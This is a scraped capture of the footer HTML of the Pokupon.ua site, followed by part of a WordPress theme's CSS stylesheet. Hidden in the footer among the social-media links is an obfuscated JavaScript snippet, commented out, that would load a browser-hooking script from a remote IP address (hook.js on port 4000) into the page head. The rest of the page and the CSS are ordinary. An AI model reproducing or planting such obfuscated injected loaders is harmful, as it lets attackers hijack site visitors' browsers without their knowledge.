12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5
body_size: 116934
content:
/*
Theme Name: Neotech
Theme URI: https://demo.deothemes.com/neotech/
Author: DeoThemes
Author URI: https://deothemes.com
Description: Neotech is modern WordPress theme for magazines.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: neotech
Tags: blog, translation-ready, theme-options, custom-logo, grid-layout, footer-widgets, featured-images

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*-------------------------------------------------------*/
/* Table of Content

1.General
  1.1.Typography
  1.2.Grid
2.Common Elements
3.Layout
4.Blog
5.About me
6.Contact
7.Navigation
8.Footer
9.Helper CLasses

/*-------------------------------------------------------*/
/*-------------------------------------------------------*/
/* General
/*-------------------------------------------------------*/

.site-title {
   font-size: 13px;
    color: white;
    margin: 0 30px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
	display: flex;
}

.site-title::after {
    content: '';
    width: 1px;
    background: white;
    display: inline-block;
    height: 25px;
    margin-left: 30px;
}

#menu-main-menu li ul li a:hover {
	color: white;
}

#menu-main-menu > .active > a {
	color: white;
}

#wpglobus-7 .dropdown-styled li {
	padding: 0px;
	background: inherit;
}

#wpglobus-7 .dropdown-styled li ul {
	    top: 20px;
	left: -30px;
	    z-index: 999;
	padding: 15px;
	color: #31bcfe;
	background: #06121c;
	border-radius: 5px;
	
}

#wpglobus-7 .dropdown-styled li ul li {
    display: flex;
    justify-content: center;
	
}

#wpglobus-7 .dropdown-styled li a {
	color: #31bcfe;
}


#wpglobus-7 .dropdown-styled li ul li a {
	color: #31bcfe;
}

.main-big-menu-list-lev1::-webkit-scrollbar {
    width: 5px;
    background-color: #e5ecf2;
}

.main-big-menu-list-lev1::-webkit-scrollbar-thumb {
    background-color: #31bcfe;
    border-radius: 10px;
}

.clearfix {
	*zoom: 1;
}

.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}

.clearfix:after {
	clear: both;
}

.clear {
	clear: both;
}

.oh {
	overflow: hidden;
}

.relative {
	position: relative;
}

.white {
	color: #fff;
}

.left {
	float: left;
}

.right {
	float: right;
}

.bg-light {
	background-color: #f4f6f6;
}

.bg-dark {
	background-color: #002B4D;
}

.bg-darker {
	background-color: #020105;
}

.last {
	margin-bottom: 0 !important;
}

.img-fullwidth {
	width: 100%;
}

.uppercase {
	text-transform: uppercase;
	letter-spacing: 0.03em;
}

.nocaps {
	text-transform: none;
	letter-spacing: 0;
}

::-moz-selection {
	color: #333;
	background: #fbedc4;
}

::-webkit-selection {
	color: #333;
	background: #fbedc4;
}

::selection {
	color: #333;
	background: #fbedc4;
}

html {
	overflow-x: hidden;
}

a {
	text-decoration: none;
	color: #E12A21;
}

a:hover,
a:focus {
	text-decoration: none;
	color: #3A444D;
}

body {
	margin: 0;
	padding: 0;
	position: relative;
	font-family: "Roboto", sans-serif;
	font-size: 15px;
	line-height: 1.5;
	font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #fff;
	outline: 0;
	overflow-x: hidden;
	overflow-y: auto;
	color: #49545E;
	width: 100%;
	height: 100%;
	min-width: 320px;
}

body img {
	border: none;
	max-width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	    user-select: none;
}

video {
	height: 100%;
	width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999;
}

.loader {
	display: block;
	position: absolute;
	font-size: 0;
	color: #E12A21;
	left: 50%;
	top: 50%;
	width: 42px;
	height: 42px;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
}

.loader > div {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 100%;
	display: inline-block;
	float: none;
	width: 38px;
	height: 38px;
	background: transparent;
	border-style: solid;
	border-width: 2px;
	border-right-color: transparent;
	border-left-color: transparent;
	-webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
	animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

@keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Poppins", sans-serif !important;
	margin-top: 0;
	margin-bottom: 10px;
	color: #3A444D;
	font-weight: 600;
	line-height: 1.3;
	letter-spacing: -0.025em;
}

h1 {
	font-size: 2.1875rem;
}

h2 {
	font-size: 1.75rem;
}

h3 {
	font-size: 1.5rem;
}

h4 {
	font-size: 1.25rem;
}

h5 {
	font-size: 1.125rem;
}

h6 {
	font-size: 0.9375rem;
}

@media only screen and (max-width: 575px) {
	h1, .entry__article > h1 {
		font-size: 1.625rem;
	}
	h2, .entry__article > h2 {
		font-size: 1.375rem;
	}
	h3, .entry__article > h3 {
		font-size: 1.125rem;
	}
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
	color: inherit;
}

address {
	font-style: normal;
}

.lead {
	font-size: 1.125rem;
	line-height: 32px;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-left {
	text-align: left;
}

@media only screen and (max-width: 1199px) {
	.text-lg-center {
		text-align: center;
	}
}

@media only screen and (max-width: 991px) {
	.text-md-center {
		text-align: center;
	}
	
	.site-title {
		font-size: 24px;
	}
	.site-title::after {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.text-sm-center {
		text-align: center;
	}
}

@media only screen and (max-width: 575px) {
	.text-xs-center {
		text-align: center;
	}
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section-wrap {
	padding: 30px 0;
	overflow: hidden;
	background-attachment: fixed;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.mobile .section-wrap {
	background-position: 50% 50% !important;
	background-attachment: scroll !important;
}

@media only screen and (max-width: 767px) {
	.section-wrap {
		padding: 50px 0;
	}
}

@media only screen and (max-width: 575px) {
	.section-wrap {
		padding: 40px 0;
	}
}

.container-semi-fluid {
	padding: 0 50px;
}

@media only screen and (max-width: 767px) {
	.container-semi-fluid {
		padding: 0 15px;
	}
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
	display: flex;
	flex-flow: row nowrap;
	justify-content: space-between;
}

.flex-child {
	flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

/* Row Gutters
-------------------------------------------------------*/
.row-8 {
	margin: 0 -4px;
}

.row-8 > div {
	padding: 0 4px;
}

.row-10 {
	margin: 0 -5px;
}

.row-10 > div {
	padding: 0 5px;
}

.row-16 {
	margin: 0 -8px;
}

.row-16 > div {
	padding: 0 8px;
}

.row-20 {
	margin: 0 -10px;
}

.row-20 > div {
	padding: 0 10px;
}

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
	display: inline-block;
	text-decoration: none;
	text-align: center;
	border: 0;
	border-radius: 5px;
	line-height: 1.2;
	transition: all 0.2s ease-in-out;
	color: #fff;
	background-color: #3A444D;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	position: relative;
	z-index: 1;
	white-space: nowrap;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.btn:hover {
	color: #fff;
	border-color: transparent;
}

.btn:focus {
	outline: none;
	color: #fff;
}

.btn-lg, .btn-lg.btn-button {
	font-size: 18px;
	padding: 0 30px;
}

.btn-lg span, .btn-lg.btn-button span {
	line-height: 50px;
}

.btn-lg.btn-button {
	height: 50px;
}

.btn-md, .btn-md.btn-button {
	font-size: 14px;
	padding: 0 29px;
}

.btn-md span, .btn-md.btn-button span {
	line-height: 40px;
}

.btn-md.btn-button {
	height: 40px;
	line-height: 40px;
}

.btn-sm, .btn-sm.btn-button {
	font-size: 11px;
	padding: 0 20px;
	line-height: 28px;
}

.btn-sm.btn-button {
	height: 30px;
}

.btn-color {
	background: #FB4A64;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to right, #FB4A64 0%, #F8875F 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.btn-color:hover {
	opacity: .92;
}

.btn-dark {
	background-color: #002B4D;
}

.btn-white {
	background-color: #fff;
	color: #3A444D;
}

.btn-light {
	background-color: #ecf2f7;
	color: #3A444D;
}

.btn-white:focus, .btn-light:focus {
	color: #3A444D;
}

.rounded,
.rounded:before {
	border-radius: 70px;
}

.section-buttons {
	margin-bottom: 50px;
}

.section-buttons a {
	margin-bottom: 10px;
}

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
	border: none;
	margin-bottom: 0;
	width: auto;
}

.btn-button.btn-color, .btn-button.btn-dark {
	color: #fff;
}

.btn-button.btn-wide {
	width: 100%;
}

.btn-button:focus {
	color: #fff;
	background-color: #E12A21;
}

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
	height: 40px;
	border: 1px solid #e1e5e6;
	border-radius: 5px;
	background-color: #f4f6f6;
	width: 100%;
	margin-bottom: 24px;
	padding: 0 12px;
	transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
	font-size: 14px;
	font-family: "Poppins", sans-serif;
}

textarea {
	height: auto;
	display: block;
	padding: 8px 16px;
	margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type=search] {
	box-sizing: border-box;
}

input:focus,
textarea:focus {
	border-color: #E12A21;
	background-color: #fff;
	outline: none;
	box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #49545E;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #49545E;
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	padding-left: 12px;
	background-image: url(./assets/img/dropdown.png);
	background-repeat: no-repeat;
	background-position: 100% 50%;
}

select::-ms-expand {
	display: none;
}

label {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 6px;
}

.form-group {
	position: relative;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"],
input[type="radio"] {
	min-width: 20px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	margin-bottom: 0;
	margin-right: 8px;
	text-align: center;
	vertical-align: middle;
	border: 2px solid #e1e5e6;
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="checkbox"]:focus,
input[type="radio"]:focus {
	border-color: #e1e5e6;
	background-color: #f4f6f6;
}

input[type="checkbox"] {
	border-radius: 3px;
}

input[type="checkbox"]:checked:after {
	content: '\f383';
	font-family: 'ui-icons';
}

input[type="checkbox"] + label,
input[type="radio"] + label {
	cursor: pointer;
	margin-bottom: 0;
	font-size: 15px;
	font-weight: 400;
	position: relative;
	line-height: 20px;
}

.radio > li,
.checkbox > li {
	padding: 7px 0;
}

input[type="radio"] {
	border-radius: 50%;
}

input[type="radio"]:checked:after {
	content: '';
	width: 8px;
	height: 8px;
	position: relative;
	top: -1px;
	border-radius: 50%;
	display: inline-block;
	background-color: #002B4D;
}

/* GDPR Checkbox
-------------------------------------------------------*/
.deo-newsletter-gdpr-checkbox {
	margin-top: 4px;
	margin-bottom: 16px;
}

.deo-newsletter-gdpr-checkbox__label {
	display: flex;
	color: #49545E;
	line-height: 1.5;
	font-size: 12px;
	font-weight: 400;
	text-align: left;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.0
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
	position: relative;
}

.flickity-enabled:focus {
	outline: 0;
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%;
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing;
}

.flickity-button {
	position: absolute;
	background: #fff;
	background: rgba(255, 255, 255, 0.75);
	border: none;
	color: #333;
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer;
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f;
}

.flickity-button:active {
	opacity: .6;
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none;
}

.flickity-button-icon {
	fill: #333;
}

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
	left: 10px;
}

.flickity-prev-next-button.next {
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%;
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1;
}

.flickity-rtl .flickity-page-dots {
	direction: rtl;
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
	opacity: 1;
}

.carousel-cell {
	width: 100%;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button.previous {
	left: 20px;
}

.flickity-prev-next-button.next {
	right: 20px;
}

.flickity-prev-next-button {
	background-color: transparent;
	padding: 0;
	width: 20px;
	height: 20px;
	font-size: 26px;
	line-height: 1;
}

.flickity-prev-next-button:hover {
	color: #E12A21;
	background-color: transparent;
}

.flickity-button-icon {
	display: none;
}

.flickity-prev-next-button.previous:before {
	content: '\f2ca';
	font-family: 'ui-icons';
}

.flickity-prev-next-button.next:before {
	content: '\f30f';
	font-family: 'ui-icons';
}

.arrows-outside .flickity-prev-next-button {
	top: -42px;
}

.arrows-outside .flickity-prev-next-button.previous {
	left: auto;
	right: 45px;
}

.arrows-outside .flickity-prev-next-button.next {
	right: 15px;
}

.arrows-white .flickity-prev-next-button {
	color: #fff;
}

.flickity-page-dots .dot {
	background-color: #fff;
	margin: 0 4px;
}

.dots-inside .flickity-page-dots {
	bottom: 14px;
	margin: 0;
	padding: 0;
}

/*-------------------------------------------------------*/
/* Modals
/*-------------------------------------------------------*/
.modal-header {
	border-bottom: 0;
	padding: 20px 30px 0 30px;
}

.modal-body {
	padding: 20px 30px 30px;
}

.modal-header .close {
	padding: 5px 2px;
	position: relative;
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
	margin-bottom: -1px;
	overflow: hidden;
}

.tabs__item {
	position: relative;
	display: inline-block;
	float: left;
	font-size: 10px;
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	color: #3A444D;
	text-transform: uppercase;
	letter-spacing: 0.04em;
}

.tabs__item:not(:first-child) {
	margin-left: -1px;
}

@media only screen and (max-width: 575px) {
	.tabs__item {
		display: block;
		margin-right: 0;
	}
}

.tabs__url {
	display: block;
	position: relative;
	padding: 12px 18px 11px;
	border: 1px solid #e1e5e6;
	color: #3A444D;
	transition: background-color 0.1s ease-in-out;
}

.tabs__url:focus {
	color: inherit;
}

.tabs__url:hover {
	background-color: #fcfdfd;
}

.tabs__item--active:before {
	content: '';
	height: 2px;
	width: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	background-color: #E12A21;
}

.tabs__item--active .tabs__url {
	color: #3A444D;
	background-color: #fff;
	border-bottom: 1px solid transparent;
}

.tabs__content {
	padding: 20px;
	border: 1px solid #e1e5e6;
	overflow: hidden;
}

.tabs__content-pane {
	display: none;
}

.tabs__content-pane--active {
	display: block;
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
table th {
	font-weight: normal;
}

table caption {
	margin-bottom: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #e1e5e6;
	padding: 10px;
}

table > thead > tr > th {
	border-bottom: none;
}

table thead tr th,
table tbody tr th {
	font-size: 1rem;
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials a {
	display: inline-block;
	line-height: 34px;
	width: 34px;
	height: 34px;
	color: #fff;
	text-align: center;
	margin-left: 7px;
	font-size: 15px;
	border-radius: 50%;
	transition: all 0.1s ease-in-out;
}

.socials a:hover {
	color: #fff;
}

.socials a:first-child {
	margin-left: 0;
}

.socials--nobase a {
	width: 13px;
	height: auto;
	border: 0;
	line-height: 32px;
	margin-right: 0;
	margin-left: 15px;
	color: #49545E;
	background-color: transparent;
}

.socials__text {
	display: inline-block;
	margin-left: 10px;
}

.socials--white a {
	color: #fff;
}

.socials--small a {
	font-size: 20px;
	line-height: 24px;
}

.social-facebook {
	background-color: #39599f;
}

.social-twitter {
	background-color: #55ACEE;
}

.social-google-plus {
	background-color: #DE4B39;
}

.social-youtube {
	background-color: #c61d23;
}

.social-snapchat {
	background-color: #fffb01;
}

.social-linkedin {
	background-color: #0e76a8;
}

.social-pinterest {
	background-color: #c8232c;
}

.social-instagram {
	background-color: #e1306c;
}

.social-rss {
	background-color: #ef822a;
}

